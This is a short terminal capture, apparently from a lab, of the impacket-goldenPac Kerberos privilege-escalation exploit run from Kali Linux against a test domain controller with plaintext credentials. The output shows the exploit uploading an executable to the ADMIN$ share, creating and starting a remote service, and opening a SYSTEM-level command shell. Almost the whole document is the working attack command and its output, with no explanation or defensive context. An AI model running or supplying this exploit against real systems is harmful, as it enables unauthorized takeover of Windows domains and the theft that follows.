 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-goldenPac test2008.local/test:1qaz2WSX3edc@dc.test2008.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-1159167725-1883582063-4043006168-1104
[*] Forest SID: S-1-5-21-1159167725-1883582063-4043006168
[*] Attacking domain controller DC.test2008.local
[*] DC.test2008.local found vulnerable!
[*] Requesting shares on dc.test2008.local.....
[*] Found writable share ADMIN$
[*] Uploading file RxCdFSjZ.exe
[*] Opening SVCManager on dc.test2008.local.....
[*] Creating service oBEx on dc.test2008.local.....
[*] Starting service oBEx.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system